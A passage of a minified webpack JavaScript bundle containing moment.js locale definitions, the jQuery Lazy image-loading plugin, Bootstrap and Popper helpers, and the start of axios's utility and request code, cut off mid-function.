बजे"},monthsParse:r,longMonthsParse:r,shortMonthsParse:i,monthsRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsShortRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsStrictRegex:/^(जनवरी?|फ़रवरी|फरवरी?|मार्च?|अप्रैल?|मई?|जून?|जुलाई?|अगस्त?|सितम्बर|सितंबर|सित?\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर?|दिसम्बर|दिसंबर?)/i,monthsShortStrictRegex:/^(जन\.?|फ़र\.?|मार्च?|अप्रै\.?|मई?|जून?|जुल\.?|अग\.?|सित\.?|अक्टू\.?|नव\.?|दिस\.?)/i,calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",ss:"%d सेकंड",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,t){return 12===e&&(e=0),"रात"===t?e<4?e:e+12:"सुबह"===t?e:"दोपहर"===t?e>=10?e:e+12:"शाम"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"रात":e<10?"सुबह":e<17?"दोपहर":e<20?"शाम":"रात"},week:{dow:0,doy:6}})}(n(5093))},3872:function(e,t,n){!function(e){"use strict";e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:4}})}(n(5093))},4051:function(e,t,n){!function(e){"use strict";e.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:!0,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ %s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",ss:"%d s~écóñ~ds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(5093))},4063:function(e,t,n){!function(e){"use strict";e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"siang"===t?e>=11?e:e+12:"sore"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"siang":e<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",ss:"%d detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:0,doy:6}})}(n(5093))},4094:()=>{},4182:()=>{!function(e,t){"use strict";var n=e.jQuery||e.Zepto,r=0,i=!1;function a(r,a,o,s,l){var u=0,d=-1,c=-1,f=!1,h="afterLoad",_="load",p="error",m="img",y="src",g="srcset",v="sizes",w="background-image";function b(){var t,i,u,h;f=e.devicePixelRatio>1,o=M(o),a.delay>=0&&setTimeout((function(){L(!0)}),a.delay),(a.delay<0||a.combined)&&(s.e=(t=a.throttle,i=function(e){"resize"===e.type&&(d=c=-1),L(e.all)},h=0,function(e,n){var o=+new Date-h;function s(){h=+new Date,i.call(r,e)}u&&clearTimeout(u),o>t||!a.enableThrottle||n?s():u=setTimeout(s,t-o)}),s.a=function(e){e=M(e),o.push.apply(o,e)},s.g=function(){return o=n(o).filter((function(){return!n(this).data(a.loadedName)}))},s.f=function(e){for(var t=0;t<e.length;t++){var n=o.filter((function(){return this===e[t]}));n.length&&L(!1,n)}},L(),n(a.appendScroll).on("scroll."+l+" resize."+l,s.e))}function M(e){var i=a.defaultImage,o=a.placeholder,s=a.imageBase,l=a.srcsetAttribute,u=a.loaderAttribute,d=a._f||{};e=n(e).filter((function(){var e=n(this),r=T(this);return!e.data(a.handledName)&&(e.attr(a.attribute)||e.attr(l)||e.attr(u)||d[r]!==t)})).data("plugin_"+a.name,r);for(var c=0,f=e.length;c<f;c++){var h=n(e[c]),_=T(e[c]),p=h.attr(a.imageBaseAttribute)||s;_===m&&p&&h.attr(l)&&h.attr(l,E(h.attr(l),p)),d[_]===t||h.attr(u)||h.attr(u,d[_]),_===m&&i&&!h.attr(y)?h.attr(y,i):_===m||!o||h.css(w)&&"none"!==h.css(w)||h.css(w,"url('"+o+"')")}return e}function L(e,t){if(o.length){for(var i=t||o,s=!1,l=a.imageBase||"",u=a.srcsetAttribute,d=a.handledName,c=0;c<i.length;c++)if(e||t||D(i[c])){var f=n(i[c]),h=T(i[c]),_=f.attr(a.attribute),p=f.attr(a.imageBaseAttribute)||l,v=f.attr(a.loaderAttribute);f.data(d)||a.visibleOnly&&!f.is(":visible")||!((_||f.attr(u))&&(h===m&&(p+_!==f.attr(y)||f.attr(u)!==f.attr(g))||h!==m&&p+_!==f.css(w))||v)||(s=!0,f.data(d,!0),k(f,h,p,v))}s&&(o=n(o).filter((function(){return!n(this).data(d)})))}else a.autoDestroy&&r.destroy()}function k(e,t,r,i){++u;var o=function(){S("onError",e),Y(),o=n.noop};S("beforeLoad",e);var s=a.attribute,l=a.srcsetAttribute,d=a.sizesAttribute,c=a.retinaAttribute,b=a.removeAttribute,M=a.loadedName,L=e.attr(c);if(i){var k=function(){b&&e.removeAttr(a.loaderAttribute),e.data(M,!0),S(h,e),setTimeout(Y,1),k=n.noop};e.off(p).one(p,o).one(_,k),S(i,e,(function(t){t?(e.off(_),k()):(e.off(p),o())}))||e.trigger(p)}else{var D=n(new Image);D.one(p,o).one(_,(function(){e.hide(),t===m?e.attr(v,D.attr(v)).attr(g,D.attr(g)).attr(y,D.attr(y)):e.css(w,"url('"+D.attr(y)+"')"),e[a.effect](a.effectTime),b&&(e.removeAttr(s+" "+l+" "+c+" "+a.imageBaseAttribute),d!==v&&e.removeAttr(d)),e.data(M,!0),S(h,e),D.remove(),Y()}));var T=(f&&L?L:e.attr(s))||"";D.attr(v,e.attr(d)).attr(g,e.attr(l)).attr(y,T?r+T:null),D.complete&&D.trigger(_)}}function D(t){var r=t.getBoundingClientRect(),i=a.scrollDirection,o=a.threshold,s=(c>=0?c:c=n(e).height())+o>r.top&&-o<r.bottom,l=(d>=0?d:d=n(e).width())+o>r.left&&-o<r.right;return"vertical"===i?s:("horizontal"===i||s)&&l}function T(e){return e.tagName.toLowerCase()}function E(e,t){if(t){var n=e.split(",");e="";for(var r=0,i=n.length;r<i;r++)e+=t+n[r].trim()+(r!==i-1?",":"")}return e}function Y(){--u,o.length||u||S("onFinishedAll")}function S(e,t,n){return!!(e=a[e])&&(e.apply(r,[].slice.call(arguments,1)),!0)}"event"===a.bind||i?b():n(e).on(_+"."+l,b)}function o(i,o){var s=this,l=n.extend({},s.config,o),u={},d=l.name+"-"+ ++r;return s.config=function(e,n){return n===t?l[e]:(l[e]=n,s)},s.addItems=function(e){return u.a&&u.a("string"===n.type(e)?n(e):e),s},s.getItems=function(){return u.g?u.g():{}},s.update=function(e){return u.e&&u.e({},!e),s},s.force=function(e){return u.f&&u.f("string"===n.type(e)?n(e):e),s},s.loadAll=function(){return u.e&&u.e({all:!0},!0),s},s.destroy=function(){return n(l.appendScroll).off("."+d,u.e),n(e).off("."+d),u={},t},a(s,l,i,u,d),l.chainable?i:s}n.fn.Lazy=n.fn.lazy=function(e){return new o(this,e)},n.Lazy=n.lazy=function(e,r,i){if(n.isFunction(r)&&(i=r,r=[]),n.isFunction(i)){e=n.isArray(e)?e:[e],r=n.isArray(r)?r:[r];for(var a=o.prototype.config,s=a._f||(a._f={}),l=0,u=e.length;l<u;l++)(a[e[l]]===t||n.isFunction(a[e[l]]))&&(a[e[l]]=i);for(var d=0,c=r.length;d<c;d++)s[r[d]]=e[0]}},o.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:e,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:t,afterLoad:t,onError:t,onFinishedAll:t},n(e).on("load",(function(){i=!0}))}(window)},4195:(e,t,n)=>{"use strict";function r(e){return"true"===e||"false"!==e&&(e===Number(e).toString()?Number(e):""===e||"null"===e?null:e)}function i(e){return e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}n.d(t,{A:()=>a});const a={setDataAttribute(e,t,n){e.setAttribute(`data-bs-${i(t)}`,n)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${i(t)}`)},getDataAttributes(e){if(!e)return{};const t={};return Object.keys(e.dataset).filter((e=>e.startsWith("bs"))).forEach((n=>{let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),t[i]=r(e.dataset[n])})),t},getDataAttribute:(e,t)=>r(e.getAttribute(`data-bs-${i(t)}`)),offset(e){const t=e.getBoundingClientRect();return{top:t.top+window.pageYOffset,left:t.left+window.pageXOffset}},position:e=>({top:e.offsetTop,left:e.offsetLeft})}},4226:function(e,t,n){!function(e){"use strict";e.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",ss:"%d eiliad",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var t="";return e>20?t=40===e||50===e||60===e||80===e||100===e?"fed":"ain":e>0&&(t=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"][e]),e+t},week:{dow:1,doy:4}})}(n(5093))},4278:(e,t,n)=>{"use strict";n.d(t,{DD:()=>m,EP:()=>M,GM:()=>T,LF:()=>g,LG:()=>w,M9:()=>k,Mn:()=>r,OM:()=>l,Ol:()=>p,R9:()=>f,SE:()=>D,WY:()=>c,_N:()=>d,ci:()=>y,iW:()=>b,ir:()=>_,kb:()=>o,ni:()=>u,pA:()=>L,pG:()=>a,qZ:()=>s,sQ:()=>i,v5:()=>v,xf:()=>h});var r="top",i="bottom",a="right",o="left",s="auto",l=[r,i,a,o],u="start",d="end",c="clippingParents",f="viewport",h="popper",_="reference",p=l.reduce((function(e,t){return e.concat([t+"-"+u,t+"-"+d])}),[]),m=[].concat(l,[s]).reduce((function(e,t){return e.concat([t,t+"-"+u,t+"-"+d])}),[]),y="beforeRead",g="read",v="afterRead",w="beforeMain",b="main",M="afterMain",L="beforeWrite",k="write",D="afterWrite",T=[y,g,v,w,b,M,L,k,D]},4318:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(7364);function i(e){return Object.assign({},(0,r.A)(),e)}},4335:(e,t,n)=>{"use strict";n.d(t,{A:()=>Lt});var r={};function i(e,t){return function(){return e.apply(t,arguments)}}n.r(r),n.d(r,{hasBrowserEnv:()=>fe,hasStandardBrowserEnv:()=>_e,hasStandardBrowserWebWorkerEnv:()=>pe,navigator:()=>he,origin:()=>me});var a=n(5606);const{toString:o}=Object.prototype,{getPrototypeOf:s}=Object,l=(u=Object.create(null),e=>{const t=o.call(e);return u[t]||(u[t]=t.slice(8,-1).toLowerCase())});var u;const d=e=>(e=e.toLowerCase(),t=>l(t)===e),c=e=>t=>typeof t===e,{isArray:f}=Array,h=c("undefined");const _=d("ArrayBuffer");const p=c("string"),m=c("function"),y=c("number"),g=e=>null!==e&&"object"==typeof e,v=e=>{if("object"!==l(e))return!1;const t=s(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},w=d("Date"),b=d("File"),M=d("Blob"),L=d("FileList"),k=d("URLSearchParams"),[D,T,E,Y]=["ReadableStream","Request","Response","Headers"].map(d);function S(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let r,i;if("object"!=typeof e&&(e=[e]),f(e))for(r=0,i=e.length;r<i;r++)t.call(null,e[r],r,e);else{const i=n?Object.getOwnPropertyNames(e):Object.keys(e),a=i.length;let o;for(r=0;r<a;r++)o=i[r],t.call(null,e[o],o,e)}}function x(e,t){t=t.toLowerCase();const n=Object.keys(e);let r,i=n.length;for(;i-- >0;)if(r=n[i],t===r.toLowerCase())return r;return null}const O="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,A=e=>!h(e)&&e!==O;const P=(j="undefined"!=typeof Uint8Array&&s(Uint8Array),e=>j&&e instanceof j);var j;const C=d("HTMLFormElement"),H=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),R=d("RegExp"),W=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};S(n,((n,i)=>{let a;!1!==(a=t(n,i,e))&&(r[i]=a||n)})),Object.defineProperties(e,r)};const I=d("AsyncFunction"),U=(N="function"==typeof setImmediate,F=m(O.postMessage),N?setImmediate:F?(q=`axios@${Math.random()}`,B=[],O.addEventListener("message",(({source:e,data:t})=>{e===O&&t===q&&B.length&&B.shift()()}),!1),e=>{B.push(e),O.postMessage(q,"*")}):e=>setTimeout(e));var N,F,q,B;const $="undefined"!=typeof queueMicrotask?queueMicrotask.bind(O):void 0!==a&&a.nextTick||U,z={isArray:f,isArrayBuffer:_,isBuffer:function(e){return null!==e&&!h(e)&&null!==e.constructor&&!h(e.constructor)&&m(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||m(e.append)&&("formdata"===(t=l(e))||"object"===t&&m(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&_(e.buffer),t},isString:p,isNumber:y,isBoolean:e=>!0===e||!1===e,isObject:g,isPlainObject:v,isReadableStream:D,isRequest:T,isResponse:E,isHeaders:Y,isUndefined:h,isDate:w,isFile:b,isBlob:M,isRegExp:R,isFunction:m,isStream:e=>g(e)&&m(e.pipe),isURLSearchParams:k,isTypedArray:P,isFileList:L,forEach:S,merge:function e(){const{caseless:t}=A(this)&&this||{},n={},r=(r,i)=>{const a=t&&x(n,i)||i;v(n[a])&&v(r)?n[a]=e(n[a],r):v(r)?n[a]=e({},r):f(r)?n[a]=r.slice():n[a]=r};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&S(arguments[e],r);return n},extend:(e,t,n,{allOwnKeys:r}={})=>(S(t,((t,r)=>{n&&m(t)?e[r]=i(t,n):e[r]=t}),{allOwnKeys:r}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let i,a,o;const l={};if(t=t||{},null==e)return t;do{for(i=Object.getOwnPropertyNames(e),a=i.length;a-- >0;)o=i[a],r&&!r(o,e,t)||l[o]||(t[o]=e[o],l[o]=!0);e=!1!==n&&s(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:l,kindOfTest:d,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(f(e))return e;let t=e.length;if(!y(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:C,hasOwnProperty:H,hasOwnProp:H,reduceDescriptors:W,freezeMethods:e=>{W(e,((t,n)=>{if(m(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];m(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach((e=>{n[e]=!0}))};return f(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:x,global:O,isContextDefined:A,isSpecCompliantForm:function(e){return!!(e&&m(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(g(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[r]=e;const i=f(e)?[]:{};return S(e,((e,t)=>{const a=n(e,r+1);!h(a)&&(i[t]=a)})),t[r]=void 0,i}}return e};return n(e,0)},isAsyncFn:I,isThenable:e=>e&&(g(e)||m(e))&&m(e.then)&&m(e.catch),setImmediate:U,asap:$};function K(e,t,n,r,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),i&&(this.response=i,this.status=i.status?i.status:null)}z.inherits(K,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:z.toJSONObject(this.config),code:this.code,status:this.status}}});const V=K.prototype,G={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{G[e]={value:e}})),Object.defineProperties(K,G),Object.defineProperty(V,"isAxiosError",{value:!0}),K.from=(e,t,n,r,i,a)=>{const o=Object.create(V);return z.toFlatObject(e,o,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),K.call(o,e.message,t,n,r,i),o.cause=e,o.name=e.name,a&&Object.assign(o,a),o};const J=K;var Z=n(8287).hp;function Q(e){return z.isPlainObject(e)||z.isArray(e)}function X(e){return z.endsWith(e,"[]")?e.slice(0,-2):e}function ee(e,t,n){return e?e.concat(t).map((function(e,t){return e=X(e),!n&&t?"["+e+"]":e})).join(n?".":""):t}const te=z.toFlatObject(z,{},null,(function(e){return/^is[A-Z]/.test(e)}));const ne=function(e,t,n){if(!z.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const r=(n=z.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!z.isUndefined(t[e])}))).metaTokens,i=n.visitor||u,a=n.dots,o=n.indexes,s=(n.Blob||"undefined"!=typeof Blob&&Blob)&&z.isSpecCompliantForm(t);if(!z.isFunction(i))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(z.isDate(e))return e.toISOString();if(!s&&z.isBlob(e))throw new J("Blob is not supported. Use a Buffer instead.");return z.isArrayBuffer(e)||z.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):Z.from(e):e}function u(e,n,i){let s=e;if(e&&!i&&"object"==typeof e)if(z.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(z.isArray(e)&&function(e){return z.isArray(e)&&!e.some(Q)}(e)||(z.isFileList(e)||z.endsWith(n,"[]"))&&(s=z.toArray(e)))return n=X(n),s.forEach((function(e,r){!z.isUndefined(e)&&null!==e&&t.append(!0===o?ee([n],r,a):null===o?n:n+"[]",l(e))})),!1;return!!Q(e)||(t.append(ee(i,n,a),l(e)),!1)}const d=[],c=Object.assign(te,{defaultVisitor:u,convertValue:l,isVisitable:Q});if(!z.isObject(e))throw new TypeError("data must be an object");return function e(n,r){if(!z.isUndefined(n)){if(-1!==d.indexOf(n))throw Error("Circular reference detected in "+r.join("."));d.push(n),z.forEach(n,(function(n,a){!0===(!(z.isUndefined(n)||null===n)&&i.call(t,n,z.isString(a)?a.trim():a,r,c))&&e(n,r?r.concat(a):[a])})),d.pop()}}(e),t};function re(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function ie(e,t){this._pairs=[],e&&ne(e,this,t)}const ae=ie.prototype;ae.append=function(e,t){this._pairs.push([e,t])},ae.toString=function(e){const t=e?function(t){return e.call(this,t,re)}:re;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};const oe=ie;function se(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function le(e,t,n){if(!t)return e;const r=n&&n.encode||se;z.isFunction(n)&&(n={serialize:n});const i=n&&n.serialize;let a;if(a=i?i(t,n):z.isURLSearchParams(t)?t.toString():new oe(t,n).toString(r),a){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}const ue=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){z.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},de={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ce={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:oe,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},fe="undefined"!=typeof window&&"undefined"!=typeof document,he="object"==typeof navigator&&navigator||void 0,_e=fe&&(!he||["ReactNative","NativeScript","NS"].indexOf(he.product)<0),pe="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,me=fe&&window.location.href||"http://localhost",ye={...r,...ce};const ge=function(e){function t(e,n,r,i){let a=e[i++];if("__proto__"===a)return!0;const o=Number.isFinite(+a),s=i>=e.length;if(a=!a&&z.isArray(r)?r.length:a,s)return z.hasOwnProp(r,a)?r[a]=[r[a],n]:r[a]=n,!o;r[a]&&z.isObject(r[a])||(r[a]=[]);return t(e,n,r[a],i)&&z.isArray(r[a])&&(r[a]=function(e){const t={},n=Object.keys(e);let r;const i=n.length;let a;for(r=0;r<i;r++)a=n[r],t[a]=e[a];return t}(r[a])),!o}if(z.isFormData(e)&&z.isFunction(e.entries)){const n={};return z.forEachEntry(e,((e,r)=>{t(function(e){return z.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),r,n,0)})),n}return null};const ve={transitional:de,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,i=z.isObject(e);i&&z.isHTMLForm(e)&&(e=new FormData(e));if(z.isFormData(e))return r?JSON.stringify(ge(e)):e;if(z.isArrayBuffer(e)||z.isBuffer(e)||z.isStream(e)||z.isFile(e)||z.isBlob(e)||z.isReadableStream(e))return e;if(z.isArrayBufferView(e))return e.buffer;if(z.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let a;if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ne(e,new ye.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,r){return 